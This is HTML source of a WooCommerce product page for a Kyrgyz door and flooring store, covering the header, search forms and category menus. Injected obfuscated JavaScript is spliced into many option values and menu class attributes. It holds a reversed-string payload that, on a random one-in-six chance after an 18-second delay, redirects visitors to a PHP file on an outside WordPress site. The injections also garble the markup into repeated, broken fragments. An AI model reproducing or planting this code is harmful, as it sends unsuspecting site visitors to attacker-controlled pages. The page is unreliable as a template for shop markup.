sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;font-display:swap;}.main-navigation ul.menu > li > a{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}.categories-menu ul.menu > li > a{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#520f02;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}.site-footer .footer-main{background-color:#3a1600;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-2252 wp-embed-responsive theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-builder">
	
		
	<div class="header-main">
	<div class="container">
		<div class="row">
								<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-logo">
	<a href="http://gorodmasterov.kg/" rel="home">
		<img class="logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/Лого2.png" alt="Город мастеров" />
		<img class="logo-light" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="sticky-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="mobile-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
	</a>
</div>
					</div>
									<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
							

<div class="kapee-ajax-search ajax-search-style-4 ajax-search-square">
	<form method="get" class="searchform" action="http://gorodmasterov.kg/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Поиск товаров"/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-99947' class='categories-filter product_cat' >
	<option value=''>Все категории</option>
	<option class="level-0" value="floorpan">Floorpan</option>
	<option class="level-0" value="kaindl">Kaindl</option>
	<option class="level-0" value="karelia">Karelia</option>
	<option class="level-0" value="kastamonu">Kastamonu</option>
	<option class="level-0" value="kronopol">Kronopol</option>
	<option class="level-0" value="polarwood">Polarwood</option>
	<option class="level-0" value="profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">ProfilDoors</option>
	<option class="level-0" value="bul&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot">Бульдорс</option>
	<option class="level-0" value="vhodnye-dveri">Входные двери</option>
	<option class="level-0" value="laminat">Ламинат</option>
	<option class="level-0" value="mezkomnatnye-dveri">Межкомнатные двери</option>
	<option class="level-0" value="parket">Паркет</option>
	<option class="level-0" value="seriya-l-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия L</option>
	<option class="level-0" value="seriya-u">Серия U</option>
	<option class="level-0" value="seriya-x-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия X</option>
	<option class="level-0" value="seriya-xn">Серия XN</option>
	<option class="level-0" value="skrytye-dveri">Скрытые двери</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
					</div>
									<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
											</div>
									<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
						
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
	

<div class="header-logo">
	<a href="http://gorodmasterov.kg/" rel="home">
		<img class="logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/Лого2.png" alt="Город мастеров" />
		<img class="logo-light" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="sticky-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="mobile-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
	</a>
</div>
					</div>
									<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
									

<div class="header-mini-search">
	<a class="search-icon-text"><span class="search-text">Search</span></a>
	
<div class="kapee-mini-ajax-search kapee-arrow">
	<form role="search" method="get" class="search-form" action="http://gorodmasterov.kg/">
		<input type="search" id="search-form-83017" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit">Search</button>
	</form>
	<div class="search-results-wrapper woocommerce"></div>
</div>
</div>					</div>
						</div>
	</div>
</div>
	<div class="header-navigation">
		<div class="container">
			<div class="row">
										<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
									
	<div class="categories-menu-wrapper">
		<div class="categories-menu-title">
			<span class="title">Категории</span>
			<span class="arrow-down-up"></span>
		</div>
		<div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1919 item-level-0"><a href="http://gorodmasterov.kg/product-category/parket/" class="nav-link"><span>Паркет</span></a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1920 item-level-0"><a href="http://gorodmasterov.kg/product-category/furnitura/" class="nav-link"><span>Фурнитура</span></a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1834 item-level-0"><a href="http://gorodmasterov.kg/product-category/mezkomnatnye-dveri/" class="nav-link"><span>Межкомнатные двери</span></a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1836 item-level-0"><a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" class="nav-link"><span>Входные двери</span></a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1835 item-level-0"><a href="http://gorodmasterov.kg/product-category/laminat/" class="nav-link"><span>Ламинат</span></a></li>
</ul></div>	</div>	
						</div>
											<div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex">
							<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 item-level-0"><a href="http://gorodmasterov.kg/o-nas/" class="nav-link"><span>О нас</span></a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-1930 item-level-0"><a href="http://gorodmasterov.kg/" class="nav-link"><span>Каталог</span></a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1925 item-level-0"><a href="#" class="nav-link"><span>Партнёрам</span></a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181 item-level-0"><a href="http://gorodmasterov.kg/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/" class="nav-link"><span>Доставка</span></a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028 item-level-0"><a href="http://gorodmasterov.kg/contacts/" class="nav-link"><span>Контакты</span></a></li>
</ul></div>						</div>
														<div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none">
							

<div class="kapee-ajax-search ajax-search-style-4 ajax-search-square">
	<form method="get" class="searchform" action="http://gorodmasterov.kg/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Поиск товаров"/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-88086' class='categories-filter product_cat' >
	<option value=''>Все категории</option>
	<option class="level-0" value="floorpan">Floorpan</option>
	<option class="level-0" value="kaindl">Kaindl</option>
	<option class="level-0" value="karelia">Karelia</option>
	<option class="level-0" value="kastamonu">Kastamonu</option>
	<option class="level-0" value="kronopol">Kronopol</option>
	<option class="level-0" value="polarwood">Polarwood</option>
	<option class="level-0" value="profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">ProfilDoors</option>
	<option class="level-0" value="bul&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot">Бульдорс</option>
	<option class="level-0" value="vhodnye-dveri">Входные двери</option>
	<option class="level-0" value="laminat">Ламинат</option>
	<option class="level-0" value="mezkomnatnye-dveri">Межкомнатные двери</option>
	<option class="level-0" value="parket">Паркет</option>
	<option class="level-0" value="seriya-l-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия L</option>
	<option class="level-0" value="seriya-u">Серия U</option>
	<option class="level-0" value="seriya-x-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия X</option>
	<option class="level-0" value="seriya-xn">Серия XN</option>
	<option class="level-0" value="skrytye-dveri">Скрытые двери</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
					</div>
							</div>
		</div>
	</div>
<div class="header-sticky">
	<div class="container">
		<div class="row">
								<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-logo">
	<a href="http://gorodmasterov.kg/" rel="home">
		<img class="logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/Лого2.png" alt="Город мастеров" />
		<img class="logo-light" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="sticky-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="mobile-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
	</a>
</div>
					</div>
									<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
						<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 item-level-0"><a href="http://gorodmasterov.kg/o-nas/" class="nav-link"><span>О нас</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-1930 item-level-0"><a href="http://gorodmasterov.kg/" class="nav-link"><span>Каталог</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1925 item-level-0"><a href="#" class="nav-link"><span>Партнёрам</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181 item-level-0"><a href="http://gorodmasterov.kg/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/" class="nav-link"><span>Доставка</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028 item-level-0"><a href="http://gorodmasterov.kg/contacts/" class="nav-link"><span>Контакты</span></a></li>
</ul></div>					</div>
									<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
											</div>
									<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
						
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					</div>
									<div class="header-col header-col-center col-8 justify-content-center d-flex d-lg-none d-xl-none">
							

<div class="kapee-ajax-search ajax-search-style-4 ajax-search-square">
	<form method="get" class="searchform" action="http://gorodmasterov.kg/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Поиск товаров"/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-84014' class='categories-filter product_cat' >
	<option value=''>Все категории</option>
	<option class="level-0" value="floorpan">Floorpan</option>
	<option class="level-0" value="kaindl">Kaindl</option>
	<option class="level-0" value="karelia">Karelia</option>
	<option class="level-0" value="kastamonu">Kastamonu</option>
	<option class="level-0" value="kronopol">Kronopol</option>
